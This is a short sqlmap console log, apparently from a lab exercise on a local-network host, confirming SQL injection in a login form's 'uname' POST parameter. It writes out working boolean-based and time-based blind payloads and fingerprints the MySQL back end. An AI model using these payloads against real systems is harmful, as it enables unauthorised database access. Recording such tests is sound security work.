 [23:21:32] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 571 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uname=-4240' OR 7425=7425-- DTAB&psw=pass

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: uname=test' AND 9636=BENCHMARK(5000000,MD5(0×6c747553))-- WizI&psw=pass
---
[23:21:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.12
[23:21:33] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.31.130'
[23:21:33] [WARNING] you haven't updated sqlmap for more than 155 days!!!

[*] ending @ 23:21:33 /2020-08-06/